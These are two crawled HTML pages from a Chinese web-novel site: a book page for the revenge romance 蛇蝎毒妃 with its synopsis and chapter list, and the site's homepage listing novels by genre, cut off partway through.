

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ankuxs.com/wen/409569834.html
body_size: 6431
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>蛇蝎毒妃全集TXT下载_夕颜洛_在线免费下载 -安酷小说网 </title><meta name="keywords" content="蛇蝎毒妃全集TXT下载_夕颜洛_在线免费下载" /><meta name="description" content="完整版小说《蛇蝎毒妃》由夕颜洛所编写的公主、爽文、王爷风格的小说，这本小说的主角是楚遥，情节引人入胜，非常推荐。主要讲的是：她是凌国最得宠的七公主，却爱上一个将她视为棋子的男人，十年纠缠，倾尽一切，得..." /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.ankuxs.com/wen/409569834.html" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ankuxs.com/wen/409569834.html" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="安酷小说网" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:title" content="蛇蝎毒妃"/><meta property="og:description" content="完整版小说《蛇蝎毒妃》由夕颜洛所编写的公主、爽文、王爷风格的小说，这本小说的主角是楚遥，情节引人入胜，非常推荐。主要讲的是：她是凌国最得宠的七公主，却爱上一个将她视为棋子的男人，十年纠缠，倾尽一切，得..."/><meta property="og:novel:latest_chapter_url" content="https://www.ankuxs.com/wen/409569834/840.html"/><meta property="og:image" content="//j.ankuxs.com/uploaded/q/dFsT.jpg?sm"/><meta property="og:novel:read_url" content="https://www.ankuxs.com/wen/409569834.html"/><meta property="og:novel:author" content="夕颜洛"/><meta property="og:novel:latest_chapter_name" content="第450章 七年荏苒 蛇蝎毒妃"/><meta property="og:novel:category" content="公主小说"/><meta property="og:type" content="novel"/><meta property="og:novel:book_name" content="蛇蝎毒妃"/><meta property="og:novel:status" content="连载中"/><meta property="og:url" content="https://www.ankuxs.com/wen/409569834.html"/><meta property="og:novel:update_time" content="2022-05-13"/><script>var FORM_HASH='2af1d3fdg9emat',ADN='od',TWMO='hk',MOD='',DOMA='ankuxs.com',TJN='uv',DIR='/',CDNV='318',TWPC='big5',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CAD=0,CDN='https://172.247.93.92:64567/xcdn4/',COOKIE_PRE='5ycuz',TJ='V725ycuz',APP_NAME='安酷小说网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ankuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="安酷小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">安酷小说网</span><span class="slogan">ankuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/list/">书库小说</a></li><li><a href="/paihang.html">榜单小说</a></li><li><a href="/over.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.ankuxs.com/wen/409569834.html" title="蛇蝎毒妃">手机阅读《蛇蝎毒妃》</a></div><a href="/">安酷小说网</a> &gt; <a href="/yanshengtongren/">衍生同人</a> &gt; <a href="/wen/409569834.html">蛇蝎毒妃</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//j.ankuxs.com/uploaded/q/dFsT.jpg?sm" author="夕颜洛" alt="蛇蝎毒妃" /><span class="b"></span></div><div id="info"><h1>蛇蝎毒妃</h1><p>作者：<a href="/writer/5915989c6d1bJ.html" target="_blank">夕颜洛</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="g9H68" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="g9H68" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/409569834.html">TXT下载</a></p><p>更新时间：2022-05-13 07:25:14&nbsp;[共840章] <p>最新：<a href="/wen/409569834/840.html" title="">第450章 七年荏苒</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>完整版小说《<a href="/wen/409569834_1317680847.html">蛇蝎毒妃</a>》由夕颜洛所编写的公主、爽文、王爷风格的小说，这本小说的主角是<a href="/zhujiao/695a9065J.html">楚遥</a>，情节引人入胜，非常推荐。主要讲的是：她是凌国最得宠的七公主，却爱上一个将她视为棋子的男人，十年纠缠，倾尽一切，得到的却是最残酷的背叛，从堂堂公主之尊沦为叛国逆贼，终是含恨而终。</p><p> 幸得上天垂帘，让她一朝重回十年前，她誓要手刃害她之人，那些欠了她的，都要他们一一还来！本以为重活一世，心中只徒留仇恨，却不想又遇到了那个至死都要护她入怀的人，待殇情褪去，恨意散尽，她暗暗起誓，再不负他。</p><p> （本文宠甜爽文，虐小三虐反派，喜欢的亲们加小夕Q群273269604，么么哒~~~）</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/wen/glhQ.html" target="_blank" title="修仙之仙魔体+仙魔体师尊篇">修仙之仙魔体+仙魔体师尊篇</a><a href="/view/6myGCzO.html" title="唇香酒店" target="_blank">唇香酒店</a> (阵法小说) 、 <a href="/wen/g0b1.html" target="_blank" title="恣睢之臣">恣睢之臣</a><a href="/view/PdE8UpP.html" title="买来的美人九天海棠" target="_blank">买来的美人九天海棠</a> (耽美古代) 、 <a href="/wen/Ydo8.html" target="_blank" title="清冷仙尊怀了狐狐我的崽">清冷仙尊怀了狐狐我的崽</a><a href="/view/KOYlAcY8.html" title="武则天爱情" target="_blank">武则天爱情</a> (GL小说) 、 <a href="/wen/2068478081.html" target="_blank" title="龙魂侠影 VIP未删节">龙魂侠影 VIP未删节</a><a href="/view/DplkSgr.html" title="人性英文" target="_blank">人性英文</a> (西游小说) 、 <a href="/wen/L0b.html" target="_blank" title="忠犬喂成狼">忠犬喂成狼</a> (权谋小说) 、 <a href="/wen/H7L.html" target="_blank" title="皇家媳妇日常">皇家媳妇日常</a><a href="/view/Wq18i5G.html" title="张娟夏州长" target="_blank">张娟夏州长</a> (重生小说) 、 <a href="/wen/AuId.html" target="_blank" title="仙门之耻">仙门之耻</a> (洪荒流) 、 <a href="/wen/e8e.html" target="_blank" title="醉莲">醉莲</a> (耽美小说) 、 <a href="/wen/YV7A.html" target="_blank" title="如何为始皇崽耕出万里江山">如何为始皇崽耕出万里江山</a><a href="/view/g6rQSYK.html" title="巨权烟酒" target="_blank">巨权烟酒</a> (冷酷小说) 、 <a href="/wen/YLVP.html" target="_blank" title="公主嫁到">公主嫁到</a><a href="/view/1BAdLhbA.html" title="以字为题的作文500字" target="_blank">以字为题的作文500字</a> (架空历史) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《蛇蝎毒妃》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/wen/409569834/840.html">第450章 七年荏苒</a></dd><dd><a href="/wen/409569834/839.html">第449章 挽歌</a></dd><dd><a href="/wen/409569834/838.html">第448章 生老病死</a></dd><dd><a href="/wen/409569834/837.html">第447章 偿还</a></dd><dt>《蛇蝎毒妃》 正文 </dt><dd><a href="/wen/409569834/1.html">第001章 一朝错爱</a></dd><dd><a href="/wen/409569834/2.html">第002章 涅槃归来</a></dd><dd><a href="/wen/409569834/3.html">第003章 突然发难</a></dd><dd><a href="/wen/409569834/4.html">第004章 黄雀在后</a></dd><dd><a href="/wen/409569834/5.html">第005章 弃车保帅</a></dd><dd><a href="/wen/409569834/6.html">第006章 亲疏有别</a></dd><dd><a href="/wen/409569834/7.html">第007章 不叫的狗</a></dd><dd><a href="/wen/409569834/8.html">第008章 四色芍药</a></dd><dd><a href="/wen/409569834/9.html">第009章 野心勃勃</a></dd><dd><a href="/wen/409569834/10.html">第010章 恨意不减</a></dd><dd><a href="/wen/409569834/11.html">第011章 戏里戏外</a></dd><dd><a href="/wen/409569834/12.html">第012章 南二公子</a></dd><dd><a href="/wen/409569834/13.html">第013章 平衡势力</a></dd><dd><a href="/wen/409569834/14.html">第014章 她的三哥</a></dd><dd><a href="/wen/409569834/15.html">第015章 挑明祸心</a></dd><dd><a href="/wen/409569834/16.html">第016章 楚遥求情</a></dd><dd><a href="/wen/409569834/17.html">第017章 心中不甘</a></dd><dd><a href="/wen/409569834/18.html">第018章 痴人说梦</a></dd><dd><a href="/wen/409569834/19.html">第019章 以儆效尤</a></dd><dd><a href="/wen/409569834/20.html">第020章 慢慢布局</a></dd><dd><a href="/wen/409569834/21.html">第021章 胡作非为</a></dd><dd><a href="/wen/409569834/22.html">第022章 趁火打劫</a></dd><dd><a href="/wen/409569834/23.html">第023章 十四皇子</a></dd><dd><a href="/wen/409569834/24.html">第024章 为他上药</a></dd><dd><a href="/wen/409569834/25.html">第025章 意外之喜</a></dd><dd><a href="/wen/409569834/26.html">第026章 将计就计</a></dd><dd><a href="/wen/409569834/27.html">第027章 跳梁小丑</a></dd><dd><a href="/wen/409569834/28.html">第028章 新科状元</a></dd><dd><a href="/wen/409569834/29.html">第029章 装傻充愣</a></dd><dd><a href="/wen/409569834/30.html">第030章 皆有面具</a></dd><dd><a href="/wen/409569834/31.html">第031章 独善其身</a></dd><dd><a href="/wen/409569834/32.html">第032章 欲做红娘</a></dd><dd><a href="/wen/409569834/33.html">第033章 心有所系</a></dd><dd><a href="/wen/409569834/34.html">第034章 约见佳人</a></dd><dd><a href="/wen/409569834/35.html">第035章 嫁他可好</a></dd><dd><a href="/wen/409569834/36.html">第036章 飞上枝头</a></dd><dd><a href="/wen/409569834/37.html">第037章 不知矜持</a></dd><dd><a href="/wen/409569834/38.html">第038章 争锋相对</a></dd><dd><a href="/wen/409569834/39.html">第039章 互不相让</a></dd><dd><a href="/wen/409569834/40.html">第040章 狼狈为奸</a></dd><dd><a href="/wen/409569834/41.html">第041章 秋狩准备</a></dd><dd><a href="/wen/409569834/42.html">第042章 情愫暗生</a></dd><dd><a href="/wen/409569834/43.html">第043章 出门在外</a></dd><dd><a href="/wen/409569834/44.html">第044章 漠视挑衅</a></dd><dd><a href="/wen/409569834/45.html">第045章 呼之欲出</a></dd><dd><a href="/wen/409569834/46.html">第046章 敌我之分</a></dd><dd><a href="/wen/409569834/47.html">第047章 顺藤摸瓜</a></dd><dd><a href="/wen/409569834/48.html">第048章 深夜探病</a></dd><dd><a href="/wen/409569834/49.html">第049章 吐露心意</a></dd><dd><a href="/wen/409569834/50.html">第050章 弄巧成拙</a></dd><dd><a href="/wen/409569834/51.html">第051章 贼喊捉贼</a></dd><dd><a href="/wen/409569834/52.html">第052章 打抱不平</a></dd><dd><a href="/wen/409569834/53.html">第053章 误上贼船</a></dd><dd><a href="/wen/409569834/54.html">第054章 火上浇油</a></dd><dd><a href="/wen/409569834/55.html">第055章 意在沛公</a></dd><dd><a href="/wen/409569834/56.html">第056章 秦家庶子</a></dd><dd><a href="/wen/409569834/57.html">第057章 娥皇女英</a></dd><dd><a href="/wen/409569834/58.html">第058章 各怀心思</a></dd><dd><a href="/wen/409569834/59.html">第059章 皇子落湖</a></dd><dd><a href="/wen/409569834/60.html">第060章 挑拨离间</a></dd><dd><a href="/wen/409569834/61.html">第061章 楚遥发飙</a></dd><dd><a href="/wen/409569834/62.html">第062章 谁的心思</a></dd><dd><a href="/wen/409569834/63.html">第063章 他的身份</a></dd><dd><a href="/wen/409569834/64.html">第064章 义正言辞</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/wen/409569834/index_1.html">首页</a><a href="/wen/409569834/index_1.html">上一页</a><b>1</b><a href="/wen/409569834/index_2.html">2</a><a href="/wen/409569834/index_3.html">3</a><a href="/wen/409569834/index_4.html">4</a><a href="/wen/409569834/index_5.html">5</a><a href="/wen/409569834/index_6.html">6</a><a href="/wen/409569834/index_7.html">7</a><a href="/wen/409569834/index_8.html">8</a><a href="/wen/409569834/index_9.html">9</a><a href="/wen/409569834/index_2.html">下一页</a><a href="/wen/409569834/index_14.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/wen/g4aw.html" target="_blank" title="清穿之旺夫老祖">清穿之旺夫老祖</a>、 <a href="/view/pNE0UA.html" title="极品伪娘妖是什么" target="_blank">极品伪娘妖是什么</a>、 <a href="/wen/YpH0.html" target="_blank" title="（西游同人）[西游]猴哥劝我要善良">（西游同人）[西游]猴哥劝我要善良</a>、 <a href="/wen/BcSX.html" target="_blank" title="在大秦当病弱贵公子">在大秦当病弱贵公子</a>、 <a href="/view/ekVqSnQ.html" title="泡沫粒子填充物有毒吗" target="_blank">泡沫粒子填充物有毒吗</a>、 <a href="/wen/spv.html" target="_blank" title="穿越之我为外室">穿越之我为外室</a>、 <a href="/view/91WeFal.html" title="魔王新娘太难了" target="_blank">魔王新娘太难了</a>、 <a href="/wen/Bymh.html" target="_blank" title="妖帝至尊之邪妃太嚣张/妖帝撩人：逆天邪妃太嚣张">妖帝至尊之邪妃太嚣张/妖帝撩人：逆天邪妃太嚣张</a>、 <a href="/wen/YYy2.html" target="_blank" title="侍卫偏宠小公主">侍卫偏宠小公主</a>、 <a href="/view/LogLsG2.html" title="一个声卡需要多少钱" target="_blank">一个声卡需要多少钱</a>、 <a href="/wen/A2Ye.html" target="_blank" title="水仙自救系统（快穿）">水仙自救系统（快穿）</a>、 <a href="/wen/BxFY.html" target="_blank" title="公主她总想弑君">公主她总想弑君</a>、 <a href="/view/OGm8I6O.html" title="博恒利之星" target="_blank">博恒利之星</a>、 <a href="/wen/Y6nK.html" target="_blank" title="穿成土匪搞基建">穿成土匪搞基建</a>、 <a href="/view/VpKaQSp4.html" title="租客匿名起青花瓷" target="_blank">租客匿名起青花瓷</a>、 <a href="/wen/BzlL.html" target="_blank" title="求亲一百次（GL)">求亲一百次（GL)</a>、 <a href="/view/YgaQU0A.html" title="金屋藏娇穿书小说全文阅读" target="_blank">金屋藏娇穿书小说全文阅读</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>㈠ 《蛇蝎毒妃》是一篇精彩的帝王小说类作品，希望广大书友支持作者，支持正版。 </p><p>㈡ 《蛇蝎毒妃》为网站作者夕颜洛所著虚构作品，不涉及任何真实人物、事件，请勿将杜撰作品与现实挂钩，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关。 </p><p>㈢ 《蛇蝎毒妃》为作者夕颜洛原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>*. <a href="/wen/409569834_1317680847.html">蛇蝎毒妃TXT免费下载,古代,夕颜洛,全文无广告免费下载</a>/<span class="gray">2017-06-29 14:52:22</span></p><p>*. <a href="/w/ye0jgv2nz6qsv.html">蛇蝎毒妃全文TXT下载,夕颜洛 楚遥,精彩无弹窗下载</a>/<span class="gray">2022-05-18 20:06:28</span></p><p>*. <a href="/wen/409569834_907094901.html">（公主、爽文、王爷）蛇蝎毒妃,全文免费阅读,夕颜洛,最新章节无弹窗,楚遥</a>/<span class="gray">2018-09-18 06:18:28</span></p><p>*. <a href="/wen/409569834_2055825527.html">蛇蝎毒妃,精彩免费下载,夕颜洛 无广告下载,楚遥</a>/<span class="gray">2022-07-17 07:57:31</span></p><p>*. <a href="/w/9v0lazsaj7jtd.html">蛇蝎毒妃楚遥,在线阅读,全本TXT下载</a>/<span class="gray">2018-01-22 13:42:16</span></p></div></div><script src="/click/409569834"></script><script src="/5yd0k/318.baiduv1eq"></script><section class="f0"><script>window[window["A1_"]||"Number"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ankuxs.com/">安酷小说网</a>(ankuxs.com) All Rights Reserved. <a href="//big5.ankuxs.com" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">站点邮箱：<img data-lazy="/img/gmailpTJQ.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="13.627ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ankuxs.com/?FROM=bjs&u=BJS
body_size: 9078
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>安酷小说网-全网最好看的小说免费看</title><meta name="keywords" content="安酷小说网|言情小说|免费全本小说" /><meta name="description" content="安酷小说网：创立于2009年，提供都市小说以及优秀小说在线阅读及下载。" /><meta name="robots" content="all" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="mobile-agent" content="format=html5; url=https://m.ankuxs.com/" /><meta name="mobile-agent" content="format=xhtml; url=https://m.ankuxs.com/" /><meta name="renderer" content="webkit" /><meta name="apple-mobile-web-app-title" content="安酷小说网" /><meta name="referrer" content="always" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_ab1e0e30.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='9c6a6283g9emwu',ADN='od',TWMO='hk',MOD='',DOMA='ankuxs.com',TJN='uv',DIR='/',CDNV='318',TWPC='big5',xCover=function(){xCoverList.push(event.target||event.srcElement)},xCoverList=[],CAD=0,CDN='https://172.247.93.92:64567/xcdn4/',COOKIE_PRE='5ycuz',TJ='V725ycuz',APP_NAME='安酷小说网',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.ankuxs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="安酷小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">安酷小说网</span><span class="slogan">ankuxs.com</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜精彩书名，勿少字" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/yourbook/">历史阅读</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/yanqingxiaoshuo/">言情小说</a></li><li><a href="/chuanyuexiaoshuo/">穿越小说</a></li><li><a href="/dushixiaoshuo/">都市小说</a></li><li><a href="/lingyixuanyi/">灵异悬疑</a></li><li><a href="/lishixiaoshuo/">历史小说</a></li><li><a href="/kongbuxiaoshuo/">恐怖小说</a></li><li><a href="/xianxiaxiaoshuo/">仙侠小说</a></li><li><a href="/qihuanxiaoshuo/">奇幻小说</a></li><li><a href="/youxijingji/">游戏竞技</a></li><li><a href="/yanshengtongren/">衍生同人</a></li><li><a href="/list/">书库小说</a></li><li><a href="/paihang.html">榜单小说</a></li><li><a href="/over.html">完结小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/wen/YaQJ.html" title=""><img data-lazy="//j.ankuxs.com/uploaded/t/gHgT.jpg?sm" alt="绝配！病娇五爷和他的社恐小祖宗" author="六月鲤" src="/gloadU9K.svg" /></a></div><dl><dt><span>六月鲤</span><a href="/wen/YaQJ.html" title="">绝配！病娇五爷和他的社恐小祖宗</a></dt><dd>番茄完结 简介： 【武力爆表社恐女VS阴险腹黑病娇男】 在丧尸堆里横行好几年的顾笙，被家人卖给实验室大卸八块，死...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/AOM5.html" title=""><img data-lazy="//j.ankuxs.com/uploaded/r/eTvR.jpg?sm" alt="和校草室友网恋翻车后" author="一壶热水" src="/gloadU9K.svg" /></a></div><dl><dt><span>一壶热水</span><a href="/wen/AOM5.html" title="">和校草室友网恋翻车后</a></dt><dd>晋江VIP完结 总书评数：3943 当前被收藏数：13636 营养液数：3077 文章积分：304,712,12...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/g0TZ.html" title=""><img data-lazy="//j.ankuxs.com/typical_g0TZ_39083.jpg?sm" alt="病娇攻尽天下" author="慎言" src="/gloadU9K.svg" /></a></div><dl><dt><span>慎言</span><a href="/wen/g0TZ.html" title="">病娇攻尽天下</a></dt><dd>龙马VIP完结 原创 男男 现代 高 H 正剧 美攻强受 简介： 林老爷子临去把诺大一个家业传给了病秧...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/AS3W.html" title=""><img data-lazy="//j.ankuxs.com/uploaded/q/diFD.jpg?sm" alt="最后一只橘猫Omega[星际]" author="画眉郎" src="/gloadU9K.svg" /></a></div><dl><dt><span>画眉郎</span><a href="/wen/AS3W.html" title="">最后一只橘猫Omega[星际]</a></dt><dd>晋江VIP完结 总书评数：7245 当前被收藏数：8690 营养液数：14245 文章积分：162,097,04...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/BcI1.html" title=""><img data-lazy="//j.ankuxs.com/uploaded/q/dMj9.jpg?sm" alt="我的小道观又上热搜了" author="木一了" src="/gloadU9K.svg" /></a></div><dl><dt><span>木一了</span><a href="/wen/BcI1.html" title="">我的小道观又上热搜了</a></dt><dd>一千年前，许清木作为玄门第一小霸王，日天日地，横着走都不解气。一朝渡劫失败，直接被雷劈了个半死。沉睡千年，再醒来...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/wen/LJ6.html" title=""><img data-lazy="//j.ankuxs.com/uploaded/A/Ngr0.jpg?sm" alt="沈梅君传奇" author="似是故人来" src="/gloadU9K.svg" /></a></div><dl><dt><span>似是故人来</span><a href="/wen/LJ6.html" title="">沈梅君传奇</a></dt><dd>晋江VIP完结 总点击数：287081总书评数：1303 当前被收藏数：2169 文章积分：33,590,668...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">权谋</span><span class="s2"><a href="/wen/sjwp.html" title="">美婢难宠</a></span><span class="s5">于墨</span></li><li><span class="s1">青梅</span><span class="s2"><a href="/wen/AzMY.html" title="">你抱我一下</a></span><span class="s5">咿芽</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/AbGZ.html" title="">我只想赚奶粉钱</a></span><span class="s5">三言君</span></li><li><span class="s1">古色</span><span class="s2"><a href="/wen/B2l.html" title="">家事</a></span><span class="s5">卫风</span></li><li><span class="s1"></span><span class="s2"><a href="/wen/1696586705.html" title="">大学门卫老董</a></span><span class="s5">苏梦枕_我的书阁整理全集无弹窗广告/</span></li><li><span class="s1"></span><span class="s2"><a href="/wen/1042454357.html" title="">春情野欲：山乡合欢曲</a></span><span class="s5">夏紫雨</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/wen/stFw.html" title="">当豪门Omega娶了七个Alpha</a></span><span class="s5">雨落轻尘</span></li><li><span class="s1"></span><span class="s2"><a href="/wen/881436634.html" title="">家庭幻想</a></span><span class="s5"></span></li><li><span class="s1">明星</span><span class="s2"><a href="/wen/VX9.html" title="">[快穿]我可以独占你了</a></span><span class="s5">封梓</span></li><li><span class="s1">豪门</span><span class="s2"><a href="/wen/ggvF.html" title="">首席强制爱：独宠迷糊小娇妻</a></span><span class="s5">夏青树</span></li><li><span class="s1">玄幻</span><span class="s2"><a href="/wen/YvY1.html" title="">穿成男主的炮灰男妻</a></span><span class="s5">犹寒十四</span></li><li><span class="s1">近代</span><span class="s2"><a href="/wen/AgsT.html" title="">在恋爱综艺吃瓜</a></span><span class="s5">词喻</span></li><li><span class="s1">都市</span><span class="s2"><a href="/wen/YCMw.html" title="">病美人在娃综里摆烂了</a></span><span class="s5">唐酒月</span></li><li><span class="s1">古色</span><span class="s2"><a href="/wen/Y672.html" title="">华枝春</a></span><span class="s5">怀愫</span></li><li><span class="s1">宝宝</span><span class="s2"><a href="/wen/AaBp.html" title="">拯救的残疾反派黑化了</a></span><span class="s5">安安的猫</span></li><li><span class="s1">契约</span><span class="s2"><a href="/wen/Axr5.html" title="">假婚</a></span><span class="s5">冉亦安</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/wen/fVJ.html" target="_blank" title="叶来枫与生（重生高干）"><img data-lazy="//j.ankuxs.com/uploaded/A/NhEl.jpg?sm" alt="叶来枫与生（重生高干）" author="煮个梨" /></a></div><dl><dt><a href="/wen/fVJ.html" title="叶来枫与生（重生高干）">叶来枫与生（重生高干）</a></dt><dd>晋江原创网VIP完结 文案  书名恶搞解析：叶子来了文枫与她生孩子  励志版：  一个怯懦怕羞的丫头子，到死也没...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/BFse.html" title="樊笼">樊笼</a>/卿隐</li><li><a href="/wen/Y87c.html" title="川前雨过风止">川前雨过风止</a>/姑娘别哭</li><li><a href="/wen/gLYc.html" title="老师太诱爱">老师太诱爱</a>/熊猫猫</li><li><a href="/wen/s1iN.html" title="农家有喜：肥妞有点田">农家有喜：肥妞有点田</a>/余小妃</li><li><a href="/wen/gh4P.html" title="睿王妃">睿王妃</a>/君残心</li><li><a href="/wen/hBT.html" title="浮生梦---璎珞(沈飞版武林外史续)">浮生梦---璎珞(沈飞版武林外史续)</a>/凤舞轻罗</li><li><a href="/wen/BYxM.html" title="隐婚强爱：老公，撩上瘾">隐婚强爱：老公，撩上瘾</a>/麻辣太子妃</li><li><a href="/wen/136244305.html" title="官场风云录">官场风云录</a>/西门吹雪</li><li><a href="/wen/YSEp.html" title="暗恋回响">暗恋回响</a>/王六</li><li><a href="/wen/Xeh.html" title="十二点的辛德瑞拉">十二点的辛德瑞拉</a>/板栗子</li></ul></div><div class="content"><h2>穿越小说</h2><div class="top"><div class="image"><a href="/wen/Y224.html" target="_blank" title="他的奏鸣曲[重生救赎]"><img data-lazy="//j.ankuxs.com/typical_Y224_19039.jpg?sm" alt="他的奏鸣曲[重生救赎]" author="宿轻" /></a></div><dl><dt><a href="/wen/Y224.html" title="他的奏鸣曲[重生救赎]">他的奏鸣曲[重生救赎]</a></dt><dd>晋江VIP完结 总书评数：885 当前被收藏数：2120 营养液数：3321 文章积分：38,613,388 简...</dd></dl><div class="clear"></div></div><ul><li><a href="/wen/guOw.html" title="错嫁：替身弃妃不下堂">错嫁：替身弃妃不下堂</a>/十二</li><li><a href="/wen/YCcZ.html" title="史莱姆售卖店[系统]">史莱姆售卖店[系统]</a>/一只灰猫</li><li><a href="/wen/gXLq.html" title="（HP）狮子与别扭论">（HP）狮子与别扭论</a>/核子喵</li><li><a href="/wen/shcn.html" title="快穿之年代旅行记">快穿之年代旅行记</a>/豆角妈妈</li><li><a href="/wen/Pua.html" title="[重生]叔在上，不着寸缕">[重生]叔在上，不着寸缕</a>/盈澈逝雪</li><li><a href="/wen/AB7y.html" title="反派佛子带飞剧情">反派佛子带飞剧情</a>/沙舟踏翠</li><li><a href="/wen/Bcja.html" title="女配修仙后穿回来了">女配修仙后穿回来了</a>/宅喵</li><li><a href="/wen/A6JO.html" title="我是动物世界软O男妈妈（快穿）">我是动物世界软O男妈妈（快穿）</a>/香酥牛排</li><li><a href="/wen/BxL2.html" 